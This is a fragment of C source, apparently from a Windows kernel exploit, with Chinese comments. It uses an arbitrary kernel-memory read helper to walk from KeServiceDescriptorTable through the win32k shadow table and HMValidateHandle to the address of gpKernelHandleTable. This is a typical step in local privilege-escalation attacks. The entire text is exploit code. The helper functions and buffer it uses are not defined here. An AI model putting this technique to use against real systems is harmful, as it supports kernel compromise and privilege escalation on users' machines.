 DWORD_PTR GetKernelHandleTable(VOID)
{
ULONG Module = (ULONG)LoadLibraryA("ntoskrnl.exe");
ULONG Addr = (ULONG)GetProcAddress((HMODULE)Module, "KeServiceDescriptorTable");
FreeLibrary((HMODULE)Module);
ULONG res = 0;
ULONG DestroyAcceleratorTableAddr = 0;
ULONG HMValidateHandleAddr = 0;
ULONG ntOsBase = GetNTOsBase();
if (ntOsBase) {
//虽然KeServiceDescriptorTableShadow未导出，但它位于KeServiceDescriptorTable - 0x40的地方。
ReadMem(Addr - Module + ntOsBase - 0x40, 16 * 6);
//获取win32k!NtUserDestroyAcceleratorTable函数地址
ReadMem(buf[4] + 0x500, 16);
ReadMem(buf[0] + 2, 16);
//获取win32kfull!NtUserDestroyAcceleratorTable
ReadMem(buf[0], 16);
DestroyAcceleratorTableAddr = buf[0] + 0x18;
//获取win32kfull!HMValidateHandle
ReadMem(DestroyAcceleratorTableAddr, 16);
//找到gpKernelHandleTable
HMValidateHandleAddr = DestroyAcceleratorTableAddr + buf[0] + 4 + 0x39;
ReadMem(HMValidateHandleAddr, 16);
ReadMem(buf[0], 16);
ReadMem(buf[0], 16);
res = buf[0];
}
return res;
}